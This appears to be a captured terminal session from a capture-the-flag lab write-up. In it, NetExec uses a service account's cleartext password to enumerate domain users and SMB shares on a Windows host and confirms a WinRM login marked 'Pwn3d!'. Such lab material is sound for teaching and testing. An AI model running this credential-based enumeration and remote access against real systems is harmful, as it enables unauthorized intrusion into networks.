 Settings
┌──(root㉿kali)-[~]
└─# nxc smb 10.10.11.108 -u svc-printer -p '1edFg43012!!' --users
SMB 10.10.11.108 445 PRINTER [*] Windows 10 / Server 2019 Build 17763 x64 (name:PRINTER) (domain:return.local) (signing:
True) (SMBv1:False) (Null Auth:True)
SMB 10.10.11.108 445 PRINTER [+] return.local\svc-printer:1edFg43012!!
SMB 10.10.11.108 445 PRINTER -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.108 445 PRINTER Administrator 2021-07-16 15:03:22 0 Built-in account for administerin
g the computer/domain
SMB 10.10.11.108 445 PRINTER Guest <never> 0 Built-in account for guest access
to the computer/domain
SMB 10.10.11.108 445 PRINTER krbtgt 2021-05-20 13:26:54 0 Key Distribution Center Service A
ccount
SMB 10.10.11.108 445 PRINTER svc-printer 2021-05-26 08:15:13 0 Service Account for Printer
SMB 10.10.11.108 445 PRINTER [*] Enumerated 4 local users: RETURN
┌──(root㉿kali)-[~]
└─# nxc smb 10.10.11.108 -u svc-printer -p '1edFg43012!!' --shares
SMB 10.10.11.108 445 PRINTER [*] Windows 10 / Server 2019 Build 17763 x64 (name:PRINTER) (domain:return.local) (signing:
True) (SMBv1:False) (Null Auth:True)
SMB 10.10.11.108 445 PRINTER [+] return.local\svc-printer:1edFg43012!!
SMB 10.10.11.108 445 PRINTER [*] Enumerated shares
SMB 10.10.11.108 445 PRINTER Share Permissions Remark
SMB 10.10.11.108 445 PRINTER ----- ----------- ------
SMB 10.10.11.108 445 PRINTER ADMIN$ READ Remote Admin
SMB 10.10.11.108 445 PRINTER C$ READ,WRITE Default share
SMB 10.10.11.108 445 PRINTER IPC$ READ Remote IPC
SMB 10.10.11.108 445 PRINTER NETLOGON READ Logon server share
SMB 10.10.11.108 445 PRINTER SYSVOL READ Logon server share
┌──(root㉿kali)-[~]
└─# nxc winrm 10.10.11.108 -u svc-printer -p '1edFg43012!!'
WINRM 10.10.11.108 5985 PRINTER [*] Windows 10 / Server 2019 Build 17763 (name:PRINTER) (domain:return.local)
WINRM 10.10.11.108 5985 PRINTER [+] return.local\svc-printer:1edFg43012!! (Pwn3d!)